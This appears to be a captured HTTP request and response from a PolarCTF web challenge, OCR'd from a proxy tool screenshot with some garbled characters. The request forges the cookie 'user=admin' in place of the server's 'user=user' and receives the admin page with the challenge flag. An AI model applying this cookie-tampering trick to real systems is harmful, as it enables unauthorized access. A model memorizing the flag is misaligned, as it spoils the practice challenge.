 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 92cfdcac-6acc-48f1-b0bf-becbbe8b9dc8.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: user=admin
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 222
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 09 Dec 2023 09:24:53 GMT
5 Server: Apache/2.4.23 (Unix)
6 Set-Cookie: user=user; expires=Wed, 13-Dec-2023 13:24:53 GMT;
Max-Age=360000
7 X-Powered-By: PHP/7.0.9
8 Connection: close
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
PolarD&N CTF_Admin□□flag
</title>
15 </head>
16 <body>
17 <p>
□□admin□□□□□□flag□
</p>
18 □□ admin!<br>
flag{10e35c76602b330149ef009e0b484d8f}
19 </body>
20 </html>